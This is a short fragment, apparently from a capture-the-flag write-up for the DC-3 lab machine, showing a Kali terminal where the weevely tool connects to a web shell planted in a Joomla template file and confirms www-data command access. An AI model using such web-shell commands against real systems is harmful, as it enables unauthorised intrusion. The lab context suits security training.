 root@kali:/home/caixin/Desktop# weevely http://192.168.43.182/templates/beez3/shell.php 4396
[+] weevely 4.0.1
[+] Target:     192.168.43.182
[+] Session:    /root/.weevely/sessions/192.168.43.182/shell_0.session
File System
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@DC-3:/var/www/html/templates/beez3 $
www-data@DC-3:/var/www/html/templates/beez3 $
www-data@DC-3:/var/www/html/templates/beez3 $
www-data@DC-3:/var/www/html/templates/beez3 $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@DC-3:/var/www/html/templates/beez3 $
Kali Linux
amd64 1